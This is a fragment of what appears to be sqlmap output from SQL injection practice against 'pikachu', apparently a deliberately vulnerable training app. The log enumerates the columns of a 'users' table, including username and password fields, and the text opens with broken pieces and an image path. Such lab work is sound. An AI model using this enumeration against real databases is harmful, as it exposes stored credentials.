 request(s)
ned
[15:50:39] [INFO] retrieved: username
[15:51:47] [INFO] retrieved: varchar(30)
[15:53:28] [INFO] retrieved: password
[15:54:52] [INFO] retrieved: varchar(66)
[15:56:43] [INFO] retrieved: level
[15:57:35] [INFO] retrieved: int(11)
[16:03:21] [CRITICAL] unable to connect to the target
request(s)
Database: pikachu
Table: users
[4 columns]
+----------+------------------+
| Column   | Type             |
+----------+------------------+
| level    | int(11)          |
| id       | int(10) unsigned |
| password | varchar(66)      |
| username | varchar(30)      |
+----------+------------------+